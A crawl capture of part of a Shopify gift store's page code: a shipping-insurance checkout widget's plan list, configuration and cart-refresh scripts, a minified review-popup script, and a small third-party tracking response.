order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801664548\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801697316\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801730084\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056
body_size: -249
content:
$(document).ready(function(){$("body").on("click",".home_customer_review",function(){var $this=$(this),ratting="";$(".popup_img").attr("src",$this.attr("data-image")),$(".popup_title").text($this.attr("data-title")),$(".popup_comment").text($this.attr("data-content")),$(".product_image").attr("src",$this.attr("data-product_img")),$(".product_title").text($this.attr("data-product_title")),$(".product_link").attr("href",$this.attr("data-product_url"));for(var i=0;i<$this.attr("data-rating");i++)ratting+='<i class="fa fa-star"></i>';$(".popup_ratting").html(ratting),$(".custom-model-main").addClass("model-open")}),$(".Click-here").on("click",function(){$(".custom-model-main").addClass("model-open")}),$(".close-btn, .bg-overlay").click(function(){$(".custom-model-main").removeClass("model-open")}),$(".bossdaysale_target").on("click",function(){$(".bossdaysale_target").removeClass("active"),$(this).addClass("active")}),$(".review_btn").click(function(){$(this).hide(),$(".home_customer_review").removeClass("hide-review"),$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(function(){$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(".bossdaysale_target").click(function(){var target_id=$(this).attr("data-target");$("html, body").animate({scrollTop:$("#"+target_id).offset().top-100},2e3)}),$(".slider_link").slick({dots:!1,infinite:!1,speed:300,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:3,slidesToScroll:3}}]})});
//# sourceMappingURL=/cdn/shop/t/82/assets/custom.js.map?v=168174319406855164791760960056


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=72818
body_size: 58
content:
lk2('0%3b72799')